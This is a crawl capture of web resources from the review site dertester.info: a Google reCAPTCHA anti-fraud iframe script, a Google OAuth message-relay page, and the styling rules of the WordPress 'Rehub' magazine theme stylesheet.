<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NQXbUkucUShf0v8Z8wQ7zQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769360873464');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.dertester.info&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="VKid366VRXOCfcbyIIyxaA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="VKid366VRXOCfcbyIIyxaA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dertester.info/wp-content/themes/rehub/style.css?ver=6.8.3
body_size: 43848
content:
/***************************************
	Theme Name: Rehub theme
	Theme URI: http://rehub.wpsoul.net/
	Description: A Hybrid magazine/shop/review/news Wordpress Theme
	Author: Sizam
	Author URI: http://sizam-design.com/
	Version: 5.4.2	
	Tags: two-columns, fluid-layout, custom-background, threaded-comments, translation-ready, custom-menu
	License: 
	License URI:
	Text Domain: rehub_framework
***************************************/

/****************************************************************************
CSS RESET
****************************************************************************/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; }
/****************************************************************************
BASIC STYLES
****************************************************************************/

body { background-color: #f5f5f5; color: #000; font: 14px Arial, Helvetica, trebuchet ms; }
a { text-decoration: none; outline: none !important; -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
a:after{-webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;}
article.post a { text-decoration: underline; color:#111}
.btn{ text-decoration: none;}
/* a:visited { color: #551a8b; } */
/*a:hover { text-decoration: underline; }*/
a:focus { outline: thin dotted; }
a:hover, a:active { outline: 0; color: #000;}
h1, h2, h3, h4, h5, h6 { color: #111; font-family: 'Open Sans Condensed', trebuchet ms; font-weight: 700; line-height: 1em; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #111; text-decoration: none; }
h1 { font: 700 28px/28px 'Open Sans Condensed', trebuchet ms, arial; color: #111111; text-transform: uppercase; margin: 12px 0 15px 0; letter-spacing: -0.5px }
.top_single_area h1{ font-size: 38px; line-height: 34px; text-transform: uppercase; margin: 12px 0 20px 0;}
.main-side .top_single_area h1{font-size: 34px; line-height: 34px;}
h2 { font: 700 25px/25px 'Open Sans Condensed', trebuchet ms; color: #111111; margin: 25px 0 15px 0; text-transform: uppercase; }
h3 { font: 700 21px/21px 'Open Sans Condensed', trebuchet ms; color: #111111; margin: 20px 0 15px 0; text-transform: uppercase; }
h4 { font: 700 18px/18px 'Open Sans Condensed', trebuchet ms; color: #111111; margin: 10px 0; text-transform: uppercase; }
h5 { font: 700 16px/16px 'Open Sans Condensed', trebuchet ms; color: #111111; margin: 10px 0 }
h6 { font: 700 14px/14px 'Open Sans Condensed', trebuchet ms; margin: 10px 0 }
article p { margin: 0 0 15px 0 }
article em { font-style: italic }
article strong { font-weight: bold }
article { font: 15px/22px 'arial', trebuchet ms; color: #111111; }
p strong { font-weight: bold; }
p em { font-style: italic; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img {max-width: 100%;height: auto;vertical-align: top; border: 0;}

::-moz-selection {
background: #999;
color: #fff;
text-shadow: none;
}
::selection { background: #999; color: #fff; text-shadow: none; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1;}
.clearbox{ clear: both;}
/****************************************************************************
Header
****************************************************************************/
#main_header { width: 100%; background-color: #fff; position: relative; z-index: 9000 }
.header_top_wrap{background-color: #fff;}
.header-top { width: 1200px; margin: 0 auto; border-bottom: 1px solid #dddddd; border-left: 1px solid #dddddd; border-right: 1px solid #dddddd; min-height: 30px; overflow: visible; box-sizing: border-box; }
.header-top .top-nav { width: 50%; float: left;overflow: hidden }
.header-top .top-nav a { color: #111111; }
.header-top .top-nav li { padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 10px 0; float: left; font: 12px/12px Arial, Helvetica, trebuchet ms; }
.header-top .top-nav ul { list-style: none; overflow: hidden; margin: 9px 0px 0 15px; }
.header-top .top-nav a:hover { text-decoration: underline }
.header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
.header-top .top-social { overflow: visible; width: 50%; float: right; text-align: right; padding-right: 3px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.header-top .top-social .social_icon.small_i a { float: right; margin: 5px 2px 0 0 }
.header-top .top-social .social_icon{ float: right;}
.responsive_nav_wrap { display: none; }
header .logo-section { width: 1200px; margin: 0 auto; padding: 20px 0; }
header .logo { width: 463px; float: left; margin-right: 15px; line-height: 0; padding: 5px 0 }
header .logo img { max-width: 100%; height: auto; }
header .header_second_style .logo { margin-right: 9px }
header .header_third_style .logo, header .header_fourth_style .logo { margin: 0 auto !important; width: auto; text-align: center !important; float: none !important; width: auto !important; }
header .header_third_style .logo img, header .header_fourth_style .logo img { max-width: 100%; height: auto; }
header .logo-section.header_five_style, .block_style header .logo-section.header_five_style{ width: auto; margin: 0; float: left;}
header .logo-section.header_five_style .logo{ width: auto;}
.header_menu_row {width: 1200px; margin: 0 auto; position: static;}
.is-sticky .header_menu_row {width: 100%; }
.header_menu_row .main-nav{ float: right; background: none transparent !important; width: auto; box-shadow: none !important; margin-top: 13px; border-bottom: none !important }
.header_menu_row nav.top_menu{ width: auto;}
.header_menu_row:after{ clear: both; content: ""; display: block;}
.header_menu_row nav.top_menu > ul > li > a {color: #111}
.header_menu_row .dl-menuwrapper button { background: #ddd; left: 50%; margin-left: -24px }
.logo .textlogo { font: 700 26px/26px Arial; letter-spacing: -0.5px; padding-bottom: 10px}
.logo .textlogo a{ color: #111}
.logo .sloganlogo { font: 14px/14px Arial; color: #888 }
.megatop_mediad { float: none; text-align: center; line-height: 0; }
.mediad.megatop_mediad img { max-width: 100%; }
.megatop_wrap { border-bottom: 1px solid #ddd; padding: 15px 0; }
.content.mediad_footer{ background: none transparent; box-shadow: none; margin: 20px auto;}
header .mediad { float: left;  }
header .header_first_style .mediad { width: 468px }
header .header_second_style .mediad { width: 728px }
header .header_third_style .mediad { display: none; }
header .header_fourth_style .mediad { width: 728px; float: none; margin: 15px auto 5px; text-align: center; }
header .mediad img { max-width: 100% !important; height: auto !important; }
.icon-search-onclick{ cursor: pointer; }
.icon-search-onclick:before{ font-family: FontAwesome; content: "\f002";}
button.icon-search-onclick i, button.act-rehub-login-popup i{ font-size: 20px !important}
button.icon-search-onclick:before{ display: none;}
#search-header-contents-wraper{ display: none;}
.top-search-onclick{ float: right; position: relative;}
.header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
.search-header-contents{ padding: 12px 20px 20px 20px; box-sizing: border-box; -webkit-box-sizing: border-box;}
i.re-top-menu-collapse {margin: 9px 7px 10px 10px; display: none; cursor: pointer; font-size: 18px }
form.search-form { padding: 0; border: none; /*overflow: auto;*/ background-color: #fff; position: relative;width: auto;display: inline-block; margin: 0; max-width: 100% }
form.search-form input[type="text"] { border: 1px solid #ddd; height: 34px; background-color: #fff; padding: 2px 37px 2px 7px; transition: all 0.4s ease; outline: 0  }
form.search-form input[type="text"]:hover, form.search-form input[type="text"]:focus{ border-color: #333;}
form.search-form [type="submit"] {background: none transparent; border: none; cursor: pointer; position: absolute; top: 0; right: 0; padding: 0 12px; line-height: 34px; height: 34px; vertical-align: middle; }
form.search-form *{box-sizing: border-box; -webkit-box-sizing: border-box;}
form.search-form i{ color: #aaa !important}
.pm-content .search-form, .pm-content form.search-form input[type="text"], .widget_search .search-form, .widget_search form.search-form input[type="text"]{ width: 100%}
header .search { width: 220px; float: right; padding-top: 12px; }
.logo-section .search form.search-form input[type="text"]{min-width: 215px}
.post.errorpage form.search-form{ display: inline-block; margin: 20px auto}
.main-nav { 
background: #ffffff;
background: -moz-linear-gradient(top,  #ffffff 0%, #f6f6f6 47%, #ededed 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed));
background: -webkit-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -o-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -ms-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: linear-gradient(to bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 );
box-shadow: 0 3px 5px #ccc, inset 0 1px 0 #ddd; border-bottom: none !important;  }
header .main-nav:after{content: ''; display:table; clear: both; }
header .is-sticky .main-nav { left: 0; }
nav.top_menu { width: 1200px; margin: 0 auto; }
nav.top_menu ul li { display: inline-block; position: relative; float: left; }
nav.top_menu ul li.rehub-custom-menu-item{ float: right; border: none !important}
nav.top_menu ul li.rehub-custom-menu-item a:hover{ box-shadow: none;}
nav.top_menu ul.sub-menu li { display: block; float: none; }
nav.top_menu > ul > li > a {  color: #111; padding: 11px 18px 15px 18px; display: block;  border-top: 4px solid transparent; box-sizing: border-box; }
nav.top_menu > ul > li{border-left: 1px solid rgba(0, 0, 0, 0.08); }
nav.top_menu > ul > li:first-child{ border-left: none; box-shadow: none;}
nav.top_menu span.subline, #dl-menu span.subline{font: normal 12px/12px Arial;display: block;text-transform: none;margin: 8px 0px 0px 0px; opacity: 0.8;-webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);}
nav.top_menu ul.menu > li.menu-item-has-children > a:before { font: 14px FontAwesome; content: '\f107';margin: 3px 0 0 7px; float: right; }
nav.top_menu ul li.menu-item-has-children { position: relative }
nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before { color: #111; content: "\f105"; font-family: FontAwesome;cursor: pointer; display: inline-block; float: right; padding-left: 8px}
nav.top_menu ul li ul { background: #fff; position: absolute; z-index: 9999999 !important; ; width: 210px;display: none; box-shadow: 0 0 4px #ccc }
nav.top_menu ul li ul li:hover ul { display: block; position: absolute; top: 0; left: 100%; width: 210px }
nav.top_menu ul li ul li a { font-size: 16px; line-height: 16px; color: #111 !important; display: block; padding: 15px 18px; border-top: 1px solid #eee }
nav.top_menu ul li ul li:first-child a{ border-top-color: transparent;}
nav.top_menu ul li a{font: 700 17px/17px 'Open Sans Condensed', trebuchet ms;text-transform: uppercase;-webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1); overflow: hidden;}
.is-sticky nav.top_menu ul li a{ overflow: visible;}
nav.top_menu > ul > li > ul > li:first-child > a:after {position: absolute;content: "";width: 0;height: 0;border-style: solid;top: -5px;left: 19px;border-width: 0 6px 6px 6px;;border-color: transparent transparent #FFF transparent;}
nav.top_menu ul ul li a:hover {box-shadow: 210px 0 0 #F9F9F9 inset;}	
nav.top_menu > ul > li > a:hover, nav.top_menu > ul > li.current-menu-item a{border-top-color: #FB7203; box-shadow: 1px 0 0 rgba(255,255,255,0.1) inset, 0 -100px 0 rgba(0,0,0,0.02) inset;}
nav.top_menu > ul > li > a:hover span.subline{opacity: 1}	
.header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
.header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before, .header_top_wrap.dark_style i.re-top-menu-collapse {color: #ccc}
.header_top_wrap.dark_style .user-ava-intop:after { color: #fff; }
.header_top_wrap.dark_style .header-top { border: none; background-color: transparent; margin-bottom: 0 }
.header_top_wrap.dark_style .header-top .top-nav a { color: #b6b6b6 }
#main_header.dark_style { background-color: #141414; }
#main_header.dark_style .textlogo a, #main_header.dark_style .textlogo{ color: #fff; }
#main_header.dark_style .sloganlogo, #main_header.dark_style .logo-section .user-ava-intop:after { color: #ccc }
#main_header.dark_style .logo-section form.search-form input[type="text"]{border: 1px solid #111;}
.main-nav.dark_style .user-ava-intop:after{color: #fff}
.main-nav.dark_style { max-height: 70px;
background-color: #3d3d3d;
background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #3d3d3d), color-stop(50%, #3d3d3d), color-stop(50%, #212121));
background: -webkit-linear-gradient(top, #3d3d3d, #212121);
background: -moz-linear-gradient(top, #3d3d3d, #212121);
background: -ms-linear-gradient(top, #3d3d3d, #212121);
background: -o-linear-gradient(top, #3d3d3d, #212121);}
.main-nav.dark_style nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children a:after{color: #ccc}
.main-nav.dark_style nav.top_menu > ul > li {border-left: 1px solid rgba(255, 255, 255, 0.18);}
.main-nav.dark_style .dl-menuwrapper button i{ color: #fff }
.main-nav.dark_style nav.top_menu > ul > li > a{color: #fbfbfb}
header.dark_style .header-top{ border-left:none; border-right: none;}
/****************************************************************************
    Content Common
****************************************************************************/

.content { width: 1130px; margin: 10px auto 0 auto; background: #fff; padding: 30px 35px; box-shadow: 0px 0px 10px #ccc; position: relative; }
.content.no_shadow{ box-shadow: none}
.content.full_post_area{box-shadow: none; width: 100% !important; padding: 0; overflow: hidden;background-color: transparent; margin: 0}
a.comment { background: none transparent; border: 1px solid #fff; padding: 2px 5px; line-height: 16px; width: auto; height: auto; top: 10px; right: 10px; min-width: 11px; font: bold 15px 'Open Sans Condensed', trebuchet ms; text-align: center; display: inline-block; position: absolute; color: #fff !important; z-index: 101; text-decoration: none !important; }
a.comment:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(255, 255, 255, 0); border-top-color: #ffffff; border-width: 7px 9px 9px 0; margin-left: -9px; }
a.comment_two { background: none transparent; border: 1px solid #000; padding: 2px 5px; line-height: 16px; width: auto; height: auto; position: relative; min-width: 11px; color: #111 !important; font: bold 15px 'Open Sans Condensed', trebuchet ms; text-align: center; display: inline-block; text-decoration: none !important; }
a.comment_two:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(0, 0, 0, 0); border-top-color: #000000; border-width: 7px 9px 9px 0; margin-left: -9px; }
span.vid_icon { position: absolute; top: 10px; left: 10px; font-size: 50px; color: #fff; z-index: 100; display: block; text-shadow: 0 0 1px #666; }
span.vid_icon:hover { text-decoration: none; }
span.vid_icon_min { position: absolute; top: 50%; left: 50%; margin: -18px 0 0 -18px; z-index: 100; display: block; font-size: 36px; color: #fff; text-shadow: 0 0 1px #666; }
span.vid_icon_min:hover { text-decoration: none; }
a.fa.vid_icon{ position: absolute; top: 10px; right: 10px; font-size: 30px;  z-index: 100; }
.news_block figure:hover a.vid_icon, .news_block figure:hover a.vid_icon_min { text-shadow: none; }
a.expand { width: 20px; height: 20px; background: url("images/expand.png") no-repeat; display: inline-block; margin-right: 5px; }
.pattern {  pointer-events: none}
.pattern { bottom: 0; display: block; left: 0; opacity: 1; position: absolute; right: 0; top: 0; transition: opacity 0.5s ease 0s; width: 100%; z-index: 9; }
.news:hover .pattern, .tabs_img:hover .pattern, .side-twocol .columns:hover .pattern, .article-sec figure:hover .pattern, .news_block .big_img figure:hover .pattern, .video_widget figure:hover .pattern, .small_post:hover .pattern, .post_slider:hover .pattern, .re_carousel .preview:hover .pattern, .edd_masonry_grid:hover .pattern{ opacity: 0 }
.priced_block { margin-bottom: 15px; }
.priced_block p {float: left; }
.price_count { display: block; text-align: center; background: #111; color: #fff; }
.btn_offer_block, .rehub_offer_coupon.masked_coupon{cursor: pointer;}
.no-flash .text_copied_coupon{display: none;}
.priced_block .btn_offer_block { font: 700 17px/17px 'Open Sans Condensed', trebuchet ms; float: left; color: #ffffff !important; padding: 0.5em 0.3em 0.5em 0.4em; text-transform: uppercase; position: relative; }
.small_post:hover .priced_block .btn_offer_block, .news:hover .priced_block .btn_offer_block{padding: 0.5em 0.5em 0.5em 0.6em;}
.priced_block .btn_offer_block:after { content: ""; position: absolute; top: 0; left: 100%; height: 0; width: 0; }
.priced_block .price_count { font: 700 17px/17px 'Open Sans Condensed', trebuchet ms; padding: 0.5em; }
.post .priced_block { margin: 10px 0; clear: both; }
.content.landing_page { margin: 25px auto 10px auto !important; }
.landing_bottom { text-align: center; font-size: 11px }
.page-link { margin: 15px 0 20px 0; padding: 10px; background: #f6f6f6; }
.page-link a { padding: 5px 6px; background: #ddd; text-decoration: none !important; }
.page-link a:hover { background: #111; color: #fff; }
.cats_def a { font: 700 13px/13px 'Open Sans Condensed', trebuchet ms; color: #888; margin-right: 4px; display: inline-block; margin-bottom: 4px; text-transform: uppercase; text-decoration: none;}
.def_btn { padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
.def_btn:hover { background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
.def_btn:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
figure img { width: 100%; height: auto; vertical-align: top }
.post figure img { width: auto; height: auto; text-align: center; }
.video_widget .pattern { box-shadow: inset 0 0 120px rgba(0, 0, 0, 0.6); }
.featured_slider .pattern { box-shadow: inset 0 0 80px rgba(0, 0, 0, 0.9); }
.featured_slider:hover .score { background-color: #FF7200; border-color: #FF7200 }
.post-meta { margin-bottom: 20px; font-size: 11px; color: #bbb; line-height: 12px;  }
.top_single_area .post-meta{ margin-bottom: 10px; overflow: hidden;}
.post-meta i{ font-size: 3px;line-height: 12px;vertical-align: top;}
.post .post-meta { margin-bottom: 0 }
.post-meta span.date { color: #888; display: inline-block; margin-right: 4px; text-transform: uppercase; }
.post-meta a.cat {display: inline-block; text-decoration: none; margin-left: 4px; margin-right: 6px; text-transform: uppercase; color: #111}
.post-meta a.admin {color: #888; display: inline-block; text-decoration: none; margin-left: 4px; }
.rcnt_meta { margin: 6px 0; font: italic 12px/12px 'arial', trebuchet ms; color: #888}
.rcnt_meta i{font-size: 3px;line-height: 12px;vertical-align: top;}
.rcnt_meta i.fa-eye{ font-size: 12px; padding-left: 3px;}
.rcnt_meta a{color: #888;}
.f-postmeta { color: #888888; font-size: 10px; margin-bottom: 8px;line-height: 10px; text-transform: uppercase; }
.f-postmeta i{font-size: 3px;line-height: 11px;vertical-align: top;}
.f-postmeta a { text-decoration: none; color: #111}
.sticky h2 i, .news .detail h4 i { margin-right: 6px }
/******** Feature Slider ********/
.main_slider .pattern { background: rgba(0, 0, 0, 0.3); opacity: 0}
.main_slider.flexslider .slides .flex-active-slide .pattern{opacity: 1}
.main_slider.flexslider { width: 765px; float: left; height: 460px; border: none !important; border-radius: 0 !important; box-shadow: none !important; margin: 0 0 25px 0 }
.main_slider.flexslider .slides { width: 100%;  margin: 0;}
.main_slider.flexslider .slides .slide { overflow:hidden;height: 460px; line-height: 460px; margin: 0;background-position: center center; background-size: cover; position: relative; text-align: center;}
.flexslider .slides img { width: 100%; height: 100% }
.main_slider.full_width_slider.flexslider{width: 100% !important; height: 490px;}
.main_slider.full_width_slider.flexslider .slides .slide{height: 490px; line-height: 490px;}
.main_slider .flex-overlay { display: inline-block; vertical-align: middle; text-align: center; z-index: 99;margin: 0 auto; position: relative;line-height: 1.42857143; transition: all 1s ease 0.6s;-webkit-transform: translateY(-30px); -moz-transform: translateY(-30px); -ms-transform: translateY(-30px); -o-transform: translateY(-30px); opacity: 0; padding: 0 50px; box-sizing:border-box;-webkit-box-sizing:border-box;}
.main_slider.flexslider .slides .flex-active-slide .flex-overlay, .main_slider.bottom_style_slider .slides .flex-overlay{-webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); opacity: 1 }
.main_slider.bottom_style_slider .slides .flex-overlay{ opacity: 0}
.main_slider .flex-overlay .post-meta {  text-align: center; margin: 0 auto 20px auto;font-size: 11px; color: #fff;}
.main_slider .flex-overlay .post-meta a.cat { font-size: 11px; color: #fff !important; text-decoration: underline; text-transform: uppercase; }
.main_slider .flex-overlay h2 { font: 700 40px/38px 'Open Sans Condensed', trebuchet ms; text-shadow: 1px 1px 1px #000; text-transform: uppercase; margin: 0 0 30px 0 }
.main_slider .flex-overlay h2 a { color: #fff; text-decoration: none;  }
.main_slider .flex-overlay a.btn_more { font: bold 18px/18px 'Open Sans Condensed', trebuchet ms; color: #fff; text-transform: uppercase; text-shadow: 1px 1px 1px #000; padding: 6px 24px; border: 1px solid #fff; transition: all 0.4s ease 0s !important; position: relative; overflow: hidden; display: inline-block; }
.main_slider .flex-overlay a.btn_more:hover{border-color: transparent;}
.main_slider .slides .slide:hover .pattern { opacity: 0.7 }
.main_slider .flex-direction-nav .flex-prev:before, .main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-next:before{font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 80px  }
.main_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-prev:before {content: '\f104 ';}
.main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-next:before {content: '\f105 ';}
.main_slider .flex-direction-nav a, .post_slider .flex-direction-nav a { height: 80px; width: 60px; font-size: 0; color: #fff; text-shadow:none;background-color: rgba(0, 0, 0, 0.5); text-align: center; }
.main_slider .flex-control-nav { bottom: 10px; }
.main_slider .flex-control-paging li a { background: none repeat scroll 0 0 #ddd; height: 8px; width: 8px; border-radius: 16px }
.main_slider .flex-control-nav li { margin: 2px !important }
.main_slider.flexslider:hover .flex-next{right: 0}
.main_slider.flexslider:hover .flex-prev{left: 0}
.main_slider.flexslider .priced_block{display: inline-block; margin: 0}
.main_slider.flexslider .hero-description {min-height: 30px; font-size: 1.200em;line-height: 1.25em;color: #f6f6f6;margin: 20px auto;max-width: 500px;position: relative;-webkit-font-smoothing: antialiased;}
.main_slider.bottom_style_slider .slide .flex-overlay{ position: absolute; bottom: 0; left: 0; right: 0; padding: 40px 50px 40px 50px; 
background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.65)));
background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0); }
.main_slider.bottom_style_slider .slide .flex-overlay h2{ max-width: 2900px}
.main_slider.bottom_style_slider .hero-description{ max-width: 2700px; margin: 20px 0; min-height: 10px}
.main_slider.bottom_style_slider .slide .flex-overlay .flex-overlay-wrap{  margin: 0 auto}
.main_slider.bottom_style_slider .pattern { background: none transparent}
.main_slider.bottom_style_slider .flex-control-nav { display: none;}
.main_slider.flexslider .priced_block .btn_offer_block{ box-shadow: none; font-size: 18px; padding: 0.5em 0.7em 0.5em 0.7em}
.main_slider.flexslider .priced_block div{float: left;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.masked_coupon:after{background-color: transparent;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.not_masked_coupon{ color: #fff; border-color: #fff}
.main_slider.flexslider .priced_block .rehub_offer_coupon i{ color: #fff}
/******** Feature Side Coloumn ********/
.side-twocol { width: 336px; float: right; }
.side-twocol .columns { height: 220px; position: relative; overflow: hidden; }
.side-twocol .col-1 { margin-bottom: 20px; }
.side-twocol figure img, .side-twocol figure{height: 100%; width: 100% }
.side-twocol .sidecol-overlay { position: absolute; top: 0px; left: 0px; right: 0; bottom: 0; z-index: 99 }
.side-twocol .sidecol-overlay h3 { width: 100%; background: rgba(0,0,0,0.5); position: absolute; bottom: 0px; text-transform: uppercase; font: bold 21px/20px 'Open Sans Condensed', trebuchet ms, arial; margin: 0 }
.side-twocol .sidecol-overlay h3 a { color: #fff; text-shadow: 1px 1px 1px #000; padding: 15px 20px; display: block; transition: all 0.3s ease 0s; }
.side-twocol .columns:hover h3 a { padding: 15px 20px 25px 20px; }
/******** Main Side ********/
.main-side { width: 765px; float: left; position: relative; }
.vc_row.vc_rehub_container{margin: 0 0 35px 0 }
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 765px; float: left; padding: 0}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 336px; float: right; padding: 0}
.main-side.full_width { float: none; width: 100% }
.main-side .right-sec { float: right; }
/******** All Headings ********/
.heading { padding: 0 0px 12px 0; border-bottom: 3px solid #222222; margin-bottom: 20px; }
.heading .head_section { color: #111; display: inline-block; font: 23px/23px 'Open Sans Condensed', trebuchet ms, arial; text-transform: uppercase; }
.heading span { font-weight: 700; }
.heading h5 { text-transform: uppercase; display: inline-block; font: 23px/23px 'Open Sans Condensed', trebuchet ms, arial;margin-top: 0; }
.heading h5 strong { font-weight: 700 }
.heading a { font: 16px/23px 'Open Sans Condensed', trebuchet ms, arial; text-transform: uppercase; float: right; margin-left: 10px; vertical-align: 2px; }
.h-two { background: url(images/heading-two-bg.png) bottom repeat-x; border-bottom: 0px; padding: 12px 0px; margin-bottom: 20px; }
.h-three { background: url(images/heading-two-bg.png) center repeat-x; border-bottom: 0px; padding: 12px 0px; margin-bottom: 0; }
.h-three .head_section { padding: 10px 15px 0 15px; background: #fff; display: inline-block; margin-left: 20px; }
.h-three.center .head_section{ margin: 0 auto}
.h-three .head_section div { display: inline-block }
.h-three a { float: none; }
.center { text-align: center; }
#reviews_tabs { margin-bottom: 20px; }
#reviews_tabs .tabs-item { display: none;}
#reviews_tabs > ul > li.current { color: #ffffff; }
